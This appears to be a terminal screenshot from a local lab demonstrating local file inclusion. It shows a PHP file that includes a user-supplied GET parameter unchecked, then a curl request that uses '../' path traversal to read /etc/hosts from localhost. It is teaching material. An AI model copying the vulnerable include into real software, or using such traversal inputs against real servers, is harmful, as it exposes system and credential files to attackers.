 mordor ❐ lfi ● 1 bash
root@mordor[10.0.0.18]:/var/www/html $ bat index.php
File: index.php
1 <?php
2     $file=$_GET['file'];
3     include('/var/www/html'.$file);
4 ?>
root@mordor[10.0.0.18]:/var/www/html $
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled;>
Active: active (running) since Mon 2024-01-15 11:56:16 CET; 7m>
Docs: https://httpd.apache.org/docs/2.4/
Process: 66308 ExecStart=/usr/sbin/apachectl start (code=exited>
Main PID: 66338 (apache2)
Tasks: 9 (limit: 18719)
Memory: 21.8M
CGroup: /system.slice/apache2.service
├─66338 /usr/sbin/apache2 -k start
├─66342 /usr/sbin/apache2 -k start
lines 1-11
root@mordor[10.0.0.18]:/var/www/html $ curl -s -X GET 'http://localhost/index.php' -G --data-urlencode 'file=/etc/hosts'
root@mordor[10.0.0.18]:/var/www/html $ curl -s -X GET 'http://localhost/index.php' -G --data-urlencode 'file=../../../../../etc/hosts'
127.0.0.1       localhost
127.0.1.1       mordor
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.3  www.anthill.com
10.0.0.3  anthill.com
10.0.0.3  lessons.anthill.com
10.0.0.3  www.lessons.anthill.com
10.0.0.3  pi.hole/admin
root@mordor[10.0.0.18]:/var/www/html $
❐ lfi ↑ 1d 2h 50m 1 bash ↗ ↑ 72% | 12:10 | 15 ene root mordor